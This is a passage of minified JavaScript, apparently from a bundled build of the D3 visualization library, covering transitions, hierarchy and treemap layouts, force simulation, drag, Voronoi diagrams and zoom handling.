n=="function"?Cp:Pp)(t,n)):Jn(this.node(),t).duration},Hm=function(n){var t=this._id;return arguments.length?this.each(zp(t,n)):Jn(this.node(),t).ease},Xm=function(n){typeof n!="function"&&(n=Qo(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o=t[i],a=o.length,c=r[i]=[],s=0;s<a;++s)(u=o[s])&&n.call(u,u.__data__,s,o)&&c.push(u);return new jn(r,this._parents,this._name,this._id)},Vm=function(n){if(n._id!==this._id)throw new Error;for(var t=this._groups,e=n._groups,r=t.length,i=e.length,u=Math.min(r,i),o=new Array(r),a=0;a<u;++a)for(var c,s=t[a],l=e[a],h=s.length,f=o[a]=new Array(h),p=0;p<h;++p)(c=s[p]||l[p])&&(f[p]=c);for(;a<r;++a)o[a]=t[a];return new jn(o,this._parents,this._name,this._id)},Wm=function(n,t){var e=this._id;return arguments.length<2?Jn(this.node(),e).on.on(n):this.each(Rp(e,n,t))},$m=function(){return this.on("end.remove",Lp(this._id))},Zm=function(n){var t=this._name,e=this._id;typeof n!="function"&&(n=mi(n));for(var r=this._groups,i=r.length,u=new Array(i),o=0;o<i;++o)for(var a,c,s=r[o],l=s.length,h=u[o]=new Array(l),f=0;f<l;++f)(a=s[f])&&(c=n.call(a,a.__data__,f,s))&&("__data__"in a&&(c.__data__=a.__data__),h[f]=c,Mi(h[f],t,e,f,h,Jn(a,e)));return new jn(u,this._parents,t,e)},Gm=function(n){var t=this._name,e=this._id;typeof n!="function"&&(n=ta(n));for(var r=this._groups,i=r.length,u=[],o=[],a=0;a<i;++a)for(var c,s=r[a],l=s.length,h=0;h<l;++h)if(c=s[h]){for(var f,p=n.call(c,c.__data__,h,s),v=Jn(c,e),g=0,_=p.length;g<_;++g)(f=p[g])&&Mi(f,t,e,g,p,v);u.push(p),o.push(c)}return new jn(u,o,t,e)},Jm=Mt.prototype.constructor,Qm=function(){return new Jm(this._groups,this._parents)},Km=function(n,t,e){var r=(n+="")=="transform"?$f:Il;return t==null?this.styleTween(n,Up(n,r)).on("end.style."+n,Dp(n)):this.styleTween(n,typeof t=="function"?Fp(n,r,Pu(this,"style."+n,t)):Op(n,r,t),e)},n2=function(n,t,e){var r="style."+(n+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(t==null)return this.tween(r,null);if(typeof t!="function")throw new Error;return this.tween(r,Ip(n,t,e??""))},t2=function(n){return this.tween("text",typeof n=="function"?Bp(Pu(this,"text",n)):Yp(n==null?"":n+""))},e2=function(){for(var n=this._name,t=this._id,e=rs(),r=this._groups,i=r.length,u=0;u<i;++u)for(var o,a=r[u],c=a.length,s=0;s<c;++s)if(o=a[s]){var l=Jn(o,t);Mi(o,n,e,s,a,{time:l.time+l.delay+l.duration,delay:0,duration:l.duration,ease:l.ease})}return new jn(r,this._parents,n,e)},r2=0,oe=Mt.prototype;jn.prototype=es.prototype={constructor:jn,select:Zm,selectAll:Gm,filter:Xm,merge:Vm,selection:Qm,transition:e2,call:oe.call,nodes:oe.nodes,node:oe.node,size:oe.size,empty:oe.empty,each:oe.each,on:Wm,attr:Im,attrTween:Ym,style:Km,styleTween:n2,text:t2,remove:$m,tween:Fm,delay:Bm,duration:jm,ease:Hm};var oa={time:null,delay:0,duration:250,ease:tu},i2=function(n){var t,e;n instanceof jn?(t=n._id,n=n._name):(t=rs(),(e=oa).time=Bt(),n=n==null?null:n+"");for(var r=this._groups,i=r.length,u=0;u<i;++u)for(var o,a=r[u],c=a.length,s=0;s<c;++s)(o=a[s])&&Mi(o,n,t,s,a,e||jp(o,t));return new jn(r,this._parents,n,t)};Mt.prototype.interrupt=Om,Mt.prototype.transition=i2;var u2=[null],o2=function(n,t){var e,r,i=n.__transition;if(i){t=t==null?null:t+"";for(r in i)if((e=i[r]).state>ra&&e.name===t)return new jn([[n]],u2,t,+r)}return null},aa=Array.prototype.slice,Yl=function(n){return n},Ti=1,ki=2,ca=3,tr=4,Bl=1e-6,a2=function(){function n(u){var o,a=0;u.eachAfter(function(f){var p=f.children;p?(f.x=Kp(p),f.y=td(p)):(f.x=o?a+=t(f,o):0,f.y=0,o=f)});var c=rd(u),s=id(u),l=c.x-t(c,s)/2,h=s.x+t(s,c)/2;return u.eachAfter(i?function(f){f.x=(f.x-u.x)*e,f.y=(u.y-f.y)*r}:function(f){f.x=(f.x-l)/(h-l)*e,f.y=(1-(u.y?f.y/u.y:1))*r})}var t=Qp,e=1,r=1,i=!1;return n.separation=function(u){return arguments.length?(t=u,n):t},n.size=function(u){return arguments.length?(i=!1,e=+u[0],r=+u[1],n):i?null:[e,r]},n.nodeSize=function(u){return arguments.length?(i=!0,e=+u[0],r=+u[1],n):i?[e,r]:null},n},c2=function(n){var t,e,r,i,u=this,o=[u];do for(t=o.reverse(),o=[];u=t.pop();)if(n(u),e=u.children)for(r=0,i=e.length;r<i;++r)o.push(e[r]);while(o.length);return this},s2=function(n){for(var t,e,r=this,i=[r];r=i.pop();)if(n(r),t=r.children)for(e=t.length-1;e>=0;--e)i.push(t[e]);return this},f2=function(n){for(var t,e,r,i=this,u=[i],o=[];i=u.pop();)if(o.push(i),t=i.children)for(e=0,r=t.length;e<r;++e)u.push(t[e]);for(;i=o.pop();)n(i);return this},l2=function(n){return this.eachAfter(function(t){for(var e=+n(t.data)||0,r=t.children,i=r&&r.length;--i>=0;)e+=r[i].value;t.value=e})},h2=function(n){return this.eachBefore(function(t){t.children&&t.children.sort(n)})},p2=function(n){for(var t=this,e=ud(t,n),r=[t];t!==e;)t=t.parent,r.push(t);for(var i=r.length;n!==e;)r.splice(i,0,n),n=n.parent;return r},d2=function(){for(var n=this,t=[n];n=n.parent;)t.push(n);return t},g2=function(){var n=[];return this.each(function(t){n.push(t)}),n},v2=function(){var n=[];return this.eachBefore(function(t){t.children||n.push(t)}),n},_2=function(){var n=this,t=[];return n.each(function(e){e!==n&&t.push({source:e.parent,target:e})}),t};Ht.prototype=zu.prototype={constructor:Ht,each:c2,eachAfter:f2,eachBefore:s2,sum:l2,sort:h2,path:p2,ancestors:d2,descendants:g2,leaves:v2,links:_2,copy:od};var y2=function(n){for(var t,e=(n=n.slice()).length,r=null,i=r;e;){var u=new sd(n[e-1]);i=i?i.next=u:r=u,n[t]=n[--e]}return{head:r,tail:i}},jl=function(n){return us(y2(n),[])},m2=function(n){return cs(n),n},ae=function(n){return function(){return n}},x2=function(){function n(u){return u.x=e/2,u.y=r/2,t?u.eachBefore(ss(t)).eachAfter(Ru(i,.5)).eachBefore(fs(1)):u.eachBefore(ss(gd)).eachAfter(Ru(kt,1)).eachAfter(Ru(i,u.r/Math.min(e,r))).eachBefore(fs(Math.min(e,r)/(2*u.r))),u}var t=null,e=1,r=1,i=kt;return n.radius=function(u){return arguments.length?(t=dd(u),n):t},n.size=function(u){return arguments.length?(e=+u[0],r=+u[1],n):[e,r]},n.padding=function(u){return arguments.length?(i=typeof u=="function"?u:ae(+u),n):i},n},Hl=function(n){n.x0=Math.round(n.x0),n.y0=Math.round(n.y0),n.x1=Math.round(n.x1),n.y1=Math.round(n.y1)},er=function(n,t,e,r,i){for(var u,o=n.children,a=-1,c=o.length,s=n.value&&(r-t)/n.value;++a<c;)u=o[a],u.y0=e,u.y1=i,u.x0=t,u.x1=t+=u.value*s},b2=function(){function n(o){var a=o.height+1;return o.x0=o.y0=i,o.x1=e,o.y1=r/a,o.eachBefore(t(r,a)),u&&o.eachBefore(Hl),o}function t(o,a){return function(c){c.children&&er(c,c.x0,o*(c.depth+1)/a,c.x1,o*(c.depth+2)/a);var s=c.x0,l=c.y0,h=c.x1-i,f=c.y1-i;h<s&&(s=h=(s+h)/2),f<l&&(l=f=(l+f)/2),c.x0=s,c.y0=l,c.x1=h,c.y1=f}}var e=1,r=1,i=0,u=!1;return n.round=function(o){return arguments.length?(u=!!o,n):u},n.size=function(o){return arguments.length?(e=+o[0],r=+o[1],n):[e,r]},n.padding=function(o){return arguments.length?(i=+o,n):i},n},Xl="$",w2={depth:-1},Vl={},M2=function(){function n(r){var i,u,o,a,c,s,l,h=r.length,f=new Array(h),p={};for(u=0;u<h;++u)i=r[u],c=f[u]=new Ht(i),(s=t(i,u,r))!=null&&(s+="")&&(l=Xl+(c.id=s),p[l]=l in p?Vl:c);for(u=0;u<h;++u)if(c=f[u],s=e(r[u],u,r),s!=null&&(s+="")){if(a=p[Xl+s],!a)throw new Error("missing: "+s);if(a===Vl)throw new Error("ambiguous: "+s);a.children?a.children.push(c):a.children=[c],c.parent=a}else{if(o)throw new Error("multiple roots");o=c}if(!o)throw new Error("no root");if(o.parent=w2,o.eachBefore(function(v){v.depth=v.parent.depth+1,--h}).eachBefore(is),o.parent=null,h>0)throw new Error("cycle");return o}var t=vd,e=_d;return n.id=function(r){return arguments.length?(t=Rr(r),n):t},n.parentId=function(r){return arguments.length?(e=Rr(r),n):e},n};Lr.prototype=Object.create(Ht.prototype);var T2=function(){function n(s){var l=wd(s);if(l.eachAfter(t),l.parent.m=-l.z,l.eachBefore(e),c)s.eachBefore(i);else{var h=s,f=s,p=s;s.eachBefore(function(m){m.x<h.x&&(h=m),m.x>f.x&&(f=m),m.depth>p.depth&&(p=m)});var v=h===f?1:u(h,f)/2,g=v-h.x,_=o/(f.x+v+g),y=a/(p.depth||1);s.eachBefore(function(m){m.x=(m.x+g)*_,m.y=m.depth*y})}return s}function t(s){var l=s.children,h=s.parent.children,f=s.i?h[s.i-1]:null;if(l){xd(s);var p=(l[0].z+l[l.length-1].z)/2;f?(s.z=f.z+u(s._,f._),s.m=s.z-p):s.z=p}else f&&(s.z=f.z+u(s._,f._));s.parent.A=r(s,f,s.parent.A||h[0])}function e(s){s._.x=s.z+s.parent.m,s.m+=s.parent.m}function r(s,l,h){if(l){for(var f,p=s,v=s,g=l,_=p.parent.children[0],y=p.m,m=v.m,x=g.m,T=_.m;g=Uu(g),p=Lu(p),g&&p;)_=Lu(_),v=Uu(v),v.a=s,f=g.z+x-p.z-y+u(g._,p._),f>0&&(md(bd(g,s,h),s,f),y+=f,m+=f),x+=g.m,y+=p.m,T+=_.m,m+=v.m;g&&!Uu(v)&&(v.t=g,v.m+=x-m),p&&!Lu(_)&&(_.t=p,_.m+=y-T,h=s)}return h}function i(s){s.x*=o,s.y=s.depth*a}var u=yd,o=1,a=1,c=null;return n.separation=function(s){return arguments.length?(u=s,n):u},n.size=function(s){return arguments.length?(c=!1,o=+s[0],a=+s[1],n):c?null:[o,a]},n.nodeSize=function(s){return arguments.length?(c=!0,o=+s[0],a=+s[1],n):c?[o,a]:null},n},Ni=function(n,t,e,r,i){for(var u,o=n.children,a=-1,c=o.length,s=n.value&&(i-e)/n.value;++a<c;)u=o[a],u.x0=t,u.x1=r,u.y0=e,u.y1=e+=u.value*s},Wl=(1+Math.sqrt(5))/2,$l=(function n(t){function e(r,i,u,o,a){ls(t,r,i,u,o,a)}return e.ratio=function(r){return n((r=+r)>1?r:1)},e})(Wl),k2=function(){function n(f){return f.x0=f.y0=0,f.x1=i,f.y1=u,f.eachBefore(t),o=[0],r&&f.eachBefore(Hl),f}function t(f){var p=o[f.depth],v=f.x0+p,g=f.y0+p,_=f.x1-p,y=f.y1-p;_<v&&(v=_=(v+_)/2),y<g&&(g=y=(g+y)/2),f.x0=v,f.y0=g,f.x1=_,f.y1=y,f.children&&(p=o[f.depth+1]=a(f)/2,v+=h(f)-p,g+=c(f)-p,_-=s(f)-p,y-=l(f)-p,_<v&&(v=_=(v+_)/2),y<g&&(g=y=(g+y)/2),e(f,v,g,_,y))}var e=$l,r=!1,i=1,u=1,o=[0],a=kt,c=kt,s=kt,l=kt,h=kt;return n.round=function(f){return arguments.length?(r=!!f,n):r},n.size=function(f){return arguments.length?(i=+f[0],u=+f[1],n):[i,u]},n.tile=function(f){return arguments.length?(e=Rr(f),n):e},n.padding=function(f){return arguments.length?n.paddingInner(f).paddingOuter(f):n.paddingInner()},n.paddingInner=function(f){return arguments.length?(a=typeof f=="function"?f:ae(+f),n):a},n.paddingOuter=function(f){return arguments.length?n.paddingTop(f).paddingRight(f).paddingBottom(f).paddingLeft(f):n.paddingTop()},n.paddingTop=function(f){return arguments.length?(c=typeof f=="function"?f:ae(+f),n):c},n.paddingRight=function(f){return arguments.length?(s=typeof f=="function"?f:ae(+f),n):s},n.paddingBottom=function(f){return arguments.length?(l=typeof f=="function"?f:ae(+f),n):l},n.paddingLeft=function(f){return arguments.length?(h=typeof f=="function"?f:ae(+f),n):h},n},N2=function(n,t,e,r,i){function u(h,f,p,v,g,_,y){if(h>=f-1){var m=c[h];return m.x0=v,m.y0=g,m.x1=_,m.y1=y,void 0}for(var x=l[h],T=p/2+x,w=h+1,k=f-1;w<k;){var M=w+k>>>1;l[M]<T?w=M+1:k=M}var N=l[w]-x,S=p-N;if(y-g>_-v){var C=(g*S+y*N)/p;u(h,w,N,v,g,_,C),u(w,f,S,v,C,_,y)}else{var z=(v*S+_*N)/p;u(h,w,N,v,g,z,y),u(w,f,S,z,g,_,y)}}var o,a,c=n.children,s=c.length,l=new Array(s+1);for(l[0]=a=o=0;o<s;++o)l[o+1]=a+=c[o].value;u(0,s,n.value,t,e,r,i)},S2=function(n,t,e,r,i){(1&n.depth?Ni:er)(n,t,e,r,i)},A2=(function n(t){function e(r,i,u,o,a){if((c=r._squarify)&&c.ratio===t)for(var c,s,l,h,f,p=-1,v=c.length,g=r.value;++p<v;){for(s=c[p],l=s.children,h=s.value=0,f=l.length;h<f;++h)s.value+=l[h].value;s.dice?er(s,i,u,o,u+=(a-u)*s.value/g):Ni(s,i,u,i+=(o-i)*s.value/g,a),g-=s.value}else r._squarify=c=ls(t,r,i,u,o,a),c.ratio=t}return e.ratio=function(r){return n((r=+r)>1?r:1)},e})(Wl),E2=function(n,t){function e(){var i,u,o=r.length,a=0,c=0;for(i=0;i<o;++i)u=r[i],a+=u.x,c+=u.y;for(a=a/o-n,c=c/o-t,i=0;i<o;++i)u=r[i],u.x-=a,u.y-=c}var r;return n==null&&(n=0),t==null&&(t=0),e.initialize=function(i){r=i},e.x=function(i){return arguments.length?(n=+i,e):n},e.y=function(i){return arguments.length?(t=+i,e):t},e},Tn=function(n){return function(){return n}},vt=function(){return 1e-6*(Math.random()-.5)},C2=function(n){function t(){function c(m,x,T,w,k){var M=m.data,N=m.r,S=v+N;{if(!M)return x>f+S||w<f-S||T>p+S||k<p-S;if(M.index>h.index){var C=f-M.x-M.vx,z=p-M.y-M.vy,P=C*C+z*z;P<S*S&&(C===0&&(C=vt(),P+=C*C),z===0&&(z=vt(),P+=z*z),P=(S-(P=Math.sqrt(P)))/P*o,h.vx+=(C*=P)*(S=(N*=N)/(g+N)),h.vy+=(z*=P)*S,M.vx-=C*(S=1-S),M.vy-=z*S)}}}for(var s,l,h,f,p,v,g,_=i.length,y=0;y<a;++y)for(l=gr(i,Md,Td).visitAfter(e),s=0;s<_;++s)h=i[s],v=u[h.index],g=v*v,f=h.x+h.vx,p=h.y+h.vy,l.visit(c)}function e(c){if(c.data)return c.r=u[c.data.index];for(var s=c.r=0;s<4;++s)c[s]&&c[s].r>c.r&&(c.r=c[s].r)}function r(){if(i){var c,s,l=i.length;for(u=new Array(l),c=0;c<l;++c)s=i[c],u[s.index]=+n(s,c,i)}}var i,u,o=1,a=1;return typeof n!="function"&&(n=Tn(n==null?1:+n)),t.initialize=function(c){i=c,r()},t.iterations=function(c){return arguments.length?(a=+c,t):a},t.strength=function(c){return arguments.length?(o=+c,t):o},t.radius=function(c){return arguments.length?(n=typeof c=="function"?c:Tn(+c),r(),t):n},t},P2=function(n){function t(g){return 1/Math.min(s[g.source.index],s[g.target.index])}function e(g){for(var _=0,y=n.length;_<v;++_)for(var m,x,T,w,k,M,N,S=0;S<y;++S)m=n[S],x=m.source,T=m.target,w=T.x+T.vx-x.x-x.vx||vt(),k=T.y+T.vy-x.y-x.vy||vt(),M=Math.sqrt(w*w+k*k),M=(M-a[S])/M*g*o[S],w*=M,k*=M,T.vx-=w*(N=l[S]),T.vy-=k*N,x.vx+=w*(N=1-N),x.vy+=k*N}function r(){if(c){var g,_,y=c.length,m=n.length,x=Yn(c,h);for(g=0,s=new Array(y);g<m;++g)_=n[g],_.index=g,typeof _.source!="object"&&(_.source=hs(x,_.source)),typeof _.target!="object"&&(_.target=hs(x,_.target)),s[_.source.index]=(s[_.source.index]||0)+1,s[_.target.index]=(s[_.target.index]||0)+1;for(g=0,l=new Array(m);g<m;++g)_=n[g],l[g]=s[_.source.index]/(s[_.source.index]+s[_.target.index]);o=new Array(m),i(),a=new Array(m),u()}}function i(){if(c)for(var g=0,_=n.length;g<_;++g)o[g]=+f(n[g],g,n)}function u(){if(c)for(var g=0,_=n.length;g<_;++g)a[g]=+p(n[g],g,n)}var o,a,c,s,l,h=kd,f=t,p=Tn(30),v=1;return n==null&&(n=[]),e.initialize=function(g){c=g,r()},e.links=function(g){return arguments.length?(n=g,r(),e):n},e.id=function(g){return arguments.length?(h=g,e):h},e.iterations=function(g){return arguments.length?(v=+g,e):v},e.strength=function(g){return arguments.length?(f=typeof g=="function"?g:Tn(+g),i(),e):f},e.distance=function(g){return arguments.length?(p=typeof g=="function"?g:Tn(+g),u(),e):p},e},z2=10,q2=Math.PI*(3-Math.sqrt(5)),R2=function(n){function t(){e(),p.call("tick",u),o<a&&(f.stop(),p.call("end",u))}function e(){var v,g,_=n.length;for(o+=(s-o)*c,h.each(function(y){y(o)}),v=0;v<_;++v)g=n[v],g.fx==null?g.x+=g.vx*=l:(g.x=g.fx,g.vx=0),g.fy==null?g.y+=g.vy*=l:(g.y=g.fy,g.vy=0)}function r(){for(var v,g=0,_=n.length;g<_;++g){if(v=n[g],v.index=g,isNaN(v.x)||isNaN(v.y)){var y=z2*Math.sqrt(g),m=g*q2;v.x=y*Math.cos(m),v.y=y*Math.sin(m)}(isNaN(v.vx)||isNaN(v.vy))&&(v.vx=v.vy=0)}}function i(v){return v.initialize&&v.initialize(n),v}var u,o=1,a=.001,c=1-Math.pow(a,1/300),s=0,l=.6,h=Yn(),f=Sr(t),p=at("tick","end");return n==null&&(n=[]),r(),u={tick:e,restart:function(){return f.restart(t),u},stop:function(){return f.stop(),u},nodes:function(v){return arguments.length?(n=v,r(),h.each(i),u):n},alpha:function(v){return arguments.length?(o=+v,u):o},alphaMin:function(v){return arguments.length?(a=+v,u):a},alphaDecay:function(v){return arguments.length?(c=+v,u):+c},alphaTarget:function(v){return arguments.length?(s=+v,u):s},velocityDecay:function(v){return arguments.length?(l=1-v,u):1-l},force:function(v,g){return arguments.length>1?(g==null?h.remove(v):h.set(v,i(g)),u):h.get(v)},find:function(v,g,_){var y,m,x,T,w,k=0,M=n.length;for(_==null?_=1/0:_*=_,k=0;k<M;++k)T=n[k],y=v-T.x,m=g-T.y,x=y*y+m*m,x<_&&(w=T,_=x);return w},on:function(v,g){return arguments.length>1?(p.on(v,g),u):p.on(v)}}},L2=function(){function n(f){var p,v=i.length,g=gr(i,Nd,Sd).visitAfter(e);for(o=f,p=0;p<v;++p)u=i[p],g.visit(r)}function t(){if(i){var f,p,v=i.length;for(a=new Array(v),f=0;f<v;++f)p=i[f],a[p.index]=+c(p,f,i)}}function e(f){var p,v,g,_,y,m=0;if(f.length){for(g=_=y=0;y<4;++y)(p=f[y])&&(v=p.value)&&(m+=v,g+=v*p.x,_+=v*p.y);f.x=g/m,f.y=_/m}else{p=f,p.x=p.data.x,p.y=p.data.y;do m+=a[p.data.index];while(p=p.next)}f.value=m}function r(f,p,v,g){if(!f.value)return!0;var _=f.x-u.x,y=f.y-u.y,m=g-p,x=_*_+y*y;if(m*m/h<x)return x<l&&(_===0&&(_=vt(),x+=_*_),y===0&&(y=vt(),x+=y*y),x<s&&(x=Math.sqrt(s*x)),u.vx+=_*f.value*o/x,u.vy+=y*f.value*o/x),!0;if(!(f.length||x>=l)){(f.data!==u||f.next)&&(_===0&&(_=vt(),x+=_*_),y===0&&(y=vt(),x+=y*y),x<s&&(x=Math.sqrt(s*x)));do f.data!==u&&(m=a[f.data.index]*o/x,u.vx+=_*m,u.vy+=y*m);while(f=f.next)}}var i,u,o,a,c=Tn(-30),s=1,l=1/0,h=.81;return n.initialize=function(f){i=f,t()},n.strength=function(f){return arguments.length?(c=typeof f=="function"?f:Tn(+f),t(),n):c},n.distanceMin=function(f){return arguments.length?(s=f*f,n):Math.sqrt(s)},n.distanceMax=function(f){return arguments.length?(l=f*f,n):Math.sqrt(l)},n.theta=function(f){return arguments.length?(h=f*f,n):Math.sqrt(h)},n},U2=function(n){function t(a){for(var c,s=0,l=r.length;s<l;++s)c=r[s],c.vx+=(u[s]-c.x)*i[s]*a}function e(){if(r){var a,c=r.length;for(i=new Array(c),u=new Array(c),a=0;a<c;++a)i[a]=isNaN(u[a]=+n(r[a],a,r))?0:+o(r[a],a,r)}}var r,i,u,o=Tn(.1);return typeof n!="function"&&(n=Tn(n==null?0:+n)),t.initialize=function(a){r=a,e()},t.strength=function(a){return arguments.length?(o=typeof a=="function"?a:Tn(+a),e(),t):o},t.x=function(a){return arguments.length?(n=typeof a=="function"?a:Tn(+a),e(),t):n},t},D2=function(n){function t(a){for(var c,s=0,l=r.length;s<l;++s)c=r[s],c.vy+=(u[s]-c.y)*i[s]*a}function e(){if(r){var a,c=r.length;for(i=new Array(c),u=new Array(c),a=0;a<c;++a)i[a]=isNaN(u[a]=+n(r[a],a,r))?0:+o(r[a],a,r)}}var r,i,u,o=Tn(.1);return typeof n!="function"&&(n=Tn(n==null?0:+n)),t.initialize=function(a){r=a,e()},t.strength=function(a){return arguments.length?(o=typeof a=="function"?a:Tn(+a),e(),t):o},t.y=function(a){return arguments.length?(n=typeof a=="function"?a:Tn(+a),e(),t):n},t},ce=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},Si=function(n){var t=n.document.documentElement,e=An(n).on("dragstart.drag",ce,!0);"onselectstart"in t?e.on("selectstart.drag",ce,!0):(t.__noselect=t.style.MozUserSelect,t.style.MozUserSelect="none")},sa=function(n){return function(){return n}};Ou.prototype.on=function(){var n=this._.on.apply(this._,arguments);return n===this._?this:n};var O2=function(){function n(_){_.on("mousedown.drag",t).on("touchstart.drag",i).on("touchmove.drag",u).on("touchend.drag touchcancel.drag",o).style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function t(){if(!s&&l.apply(this,arguments)){var _=a("mouse",h.apply(this,arguments),gt,this,arguments);_&&(An(d.event.view).on("mousemove.drag",e,!0).on("mouseup.drag",r,!0),Si(d.event.view),Du(),c=!1,_("start"))}}function e(){ce(),c=!0,p.mouse("drag")}function r(){An(d.event.view).on("mousemove.drag mouseup.drag",null),Ur(d.event.view,c),ce(),p.mouse("end")}function i(){if(l.apply(this,arguments)){var _,y,m=d.event.changedTouches,x=h.apply(this,arguments),T=m.length;for(_=0;_<T;++_)(y=a(m[_].identifier,x,xi,this,arguments))&&(Du(),y("start"))}}function u(){var _,y,m=d.event.changedTouches,x=m.length;for(_=0;_<x;++_)(y=p[m[_].identifier])&&(ce(),y("drag"))}function o(){var _,y,m=d.event.changedTouches,x=m.length;for(s&&clearTimeout(s),s=setTimeout(function(){s=null},500),_=0;_<x;++_)(y=p[m[_].identifier])&&(Du(),y("end"))}function a(_,y,m,x,T){var w,k,M,N=m(y,_),S=v.copy();if(Se(new Ou(n,"beforestart",w,_,g,N[0],N[1],0,0,S),function(){return(d.event.subject=w=f.apply(x,T))!=null&&(k=w.x-N[0]||0,M=w.y-N[1]||0,!0)}))return function C(z){var P,O=N;switch(z){case"start":p[_]=C,P=g++;break;case"end":delete p[_],--g;case"drag":N=m(y,_),P=g}Se(new Ou(n,z,w,_,P,N[0]+k,N[1]+M,N[0]-O[0],N[1]-O[1],S),S.apply,S,[z,x,T])}}var c,s,l=Ad,h=Ed,f=Cd,p={},v=at("start","drag","end"),g=0;return n.filter=function(_){return arguments.length?(l=typeof _=="function"?_:sa(!!_),n):l},n.container=function(_){return arguments.length?(h=typeof _=="function"?_:sa(_),n):h},n.subject=function(_){return arguments.length?(f=typeof _=="function"?_:sa(_),n):f},n.on=function(){var _=v.on.apply(v,arguments);return _===v?n:_},n},Zl=function(n){return function(){return n}};Dr.prototype={constructor:Dr,insert:function(n,t){var e,r,i;if(n){if(t.P=n,t.N=n.N,n.N&&(n.N.P=t),n.N=t,n.R){for(n=n.R;n.L;)n=n.L;n.L=t}else n.R=t;e=n}else this._?(n=ps(this._),t.P=null,t.N=n,n.P=n.L=t,e=n):(t.P=t.N=null,this._=t,e=null);for(t.L=t.R=null,t.U=e,t.C=!0,n=t;e&&e.C;)r=e.U,e===r.L?(i=r.R,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.R&&(Ae(this,e),n=e,e=n.U),e.C=!1,r.C=!0,Ee(this,r))):(i=r.L,i&&i.C?(e.C=i.C=!1,r.C=!0,n=r):(n===e.L&&(Ee(this,e),n=e,e=n.U),e.C=!1,r.C=!0,Ae(this,r))),e=n.U;this._.C=!1},remove:function(n){n.N&&(n.N.P=n.P),n.P&&(n.P.N=n.N),n.N=n.P=null;var t,e,r,i=n.U,u=n.L,o=n.R;if(e=u?o?ps(o):u:o,i?i.L===n?i.L=e:i.R=e:this._=e,u&&o?(r=e.C,e.C=n.C,e.L=u,u.U=e,e!==o?(i=e.U,e.U=n.U,n=e.R,i.L=n,e.R=o,o.U=e):(e.U=i,i=e,n=e.R)):(r=n.C,n=e),n&&(n.U=i),!r){if(n&&n.C)return void(n.C=!1);do{if(n===this._)break;if(n===i.L){if(t=i.R,t.C&&(t.C=!1,i.C=!0,Ae(this,i),t=i.R),t.L&&t.L.C||t.R&&t.R.C){t.R&&t.R.C||(t.L.C=!1,t.C=!0,Ee(this,t),t=i.R),t.C=i.C,i.C=t.R.C=!1,Ae(this,i),n=this._;break}}else if(t=i.L,t.C&&(t.C=!1,i.C=!0,Ee(this,i),t=i.L),t.L&&t.L.C||t.R&&t.R.C){t.L&&t.L.C||(t.R.C=!1,t.C=!0,Ae(this,t),t=i.L),t.C=i.C,i.C=t.L.C=!1,Ee(this,i),n=this._;break}t.C=!0,n=i,i=i.U}while(!n.C);n&&(n.C=!1)}}};var fa,se,En,rr,vn,Gl=[],Jl=[],K=1e-6,F2=1e-12;Iu.prototype={constructor:Iu,polygons:function(){var n=this.edges;return this.cells.map(function(t){var e=t.halfedges.map(function(r){return ds(t,n[r])});return e.data=t.site.data,e})},triangles:function(){var n=[],t=this.edges;return this.cells.forEach(function(e,r){for(var i,u=e.site,o=e.halfedges,a=-1,c=o.length,s=t[o[c-1]],l=s.left===u?s.right:s.left;++a<c;)i=l,s=t[o[a]],l=s.left===u?s.right:s.left,i&&l&&r<i.index&&r<l.index&&Vd(u,i,l)<0&&n.push([u.data,i.data,l.data])}),n},links:function(){return this.edges.filter(function(n){return n.right}).map(function(n){return{source:n.left.data,target:n.right.data}})},find:function(n,t,e){var r,i=this,u=i._found||0,o=i.cells[u]||i.cells[u=0],a=n-o.site[0],c=t-o.site[1],s=a*a+c*c;do o=i.cells[r=u],u=null,o.halfedges.forEach(function(l){var h=i.edges[l],f=h.left;if(f!==o.site&&f||(f=h.right)){var p=n-f[0],v=t-f[1],g=p*p+v*v;g<s&&(s=g,u=f.index)}});while(u!==null);return i._found=r,e==null||s<=e*e?o.site:null}};var I2=function(){function n(i){return new Iu(i.map(function(u,o){var a=[Math.round(t(u,o,i)/K)*K,Math.round(e(u,o,i)/K)*K];return a.index=o,a.data=u,a}),r)}var t=Pd,e=zd,r=null;return n.polygons=function(i){return n(i).polygons()},n.links=function(i){return n(i).links()},n.triangles=function(i){return n(i).triangles()},n.x=function(i){return arguments.length?(t=typeof i=="function"?i:Zl(+i),n):t},n.y=function(i){return arguments.length?(e=typeof i=="function"?i:Zl(+i),n):e},n.extent=function(i){return arguments.length?(r=i==null?null:[[+i[0][0],+i[0][1]],[+i[1][0],+i[1][1]]],n):r&&[[r[0][0],r[0][1]],[r[1][0],r[1][1]]]},n.size=function(i){return arguments.length?(r=i==null?null:[[0,0],[+i[0],+i[1]]],n):r&&[r[1][0]-r[0][0],r[1][1]-r[0][1]]},n},Ql=function(n){return function(){return n}};Qn.prototype={constructor:Qn,scale:function(n){return n===1?this:new Qn(this.k*n,this.x,this.y)},translate:function(n,t){return n===0&t===0?this:new Qn(this.k,this.x+this.k*n,this.y+this.k*t)},apply:function(n){return[n[0]*this.k+this.x,n[1]*this.k+this.y]},applyX:function(n){return n*this.k+this.x},applyY:function(n){return n*this.k+this.y},invert:function(n){return[(n[0]-this.x)/this.k,(n[1]-this.y)/this.k]},invertX:function(n){return(n-this.x)/this.k},invertY:function(n){return(n-this.y)/this.k},rescaleX:function(n){return n.copy().domain(n.range().map(this.invertX,this).map(n.invert,n))},rescaleY:function(n){return n.copy().domain(n.range().map(this.invertY,this).map(n.invert,n))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var la=new Qn(1,0,0);_s.prototype=Qn.prototype;var ir=function(){d.event.preventDefault(),d.event.stopImmediatePropagation()},Y2=function(){function n(b){b.on("wheel.zoom",c).on("mousedown.zoom",s).on("dblclick.zoom",l).on("touchstart.zoom",h).on("touchmove.zoom",f).on("touchend.zoom touchcancel.zoom",p).style("-webkit-tap-highlight-color","rgba(0,0,0,0)").property("__zoom",ys)}function t(b,A){return A=Math.max(m,Math.min(x,A)),A===b.k?b:new Qn(A,b.x,b.y)}function e(b,A,E){var R=A[0]-E[0]*b.k,q=A[1]-E[1]*b.k;return R===b.x&&q===b.y?b:new Qn(b.k,R,q)}function r(b,A){var E=b.invertX(A[0][0])-T,R=b.invertX(A[1][0])-w,q=b.invertY(A[0][1])-k,B=b.invertY(A[1][1])-M;return 